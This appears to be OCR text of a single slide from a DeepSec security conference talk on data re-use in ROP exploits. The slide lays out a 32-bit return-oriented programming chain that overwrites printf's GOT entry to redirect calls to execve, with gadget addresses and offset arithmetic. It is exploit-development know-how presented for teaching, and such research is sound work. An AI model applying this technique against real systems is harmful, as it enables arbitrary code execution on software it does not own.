 DEEP
SEC
Payload Already Inside:
Data re-use for ROP Exploits
Long Le & Thanh Nguyen
**GOT overwriting II
• printf() => execve()
Stack growth
0x80484ae
0xad007388
0x80484b4
0x54120
0x8048624
0x8049820
0x80484b4
0x8049810
0x80484ae: add [ebp+0x5b042464] ecx;
pop ebp; ret
printf@GOT - 0x5b042464 = 0xad007388
0x80484b4: pop ebp; ret
execve() - printf() = 0x54120
0x8048624: pop ecx; pop ebx; leave; ret
0x80484b4: pop ebp; ret
printf@PLT: 0x80483d8
printf@GOT: 0x80497ec
33
VNSECURITY
IN-DEPTH SECURITY
DEEPSEC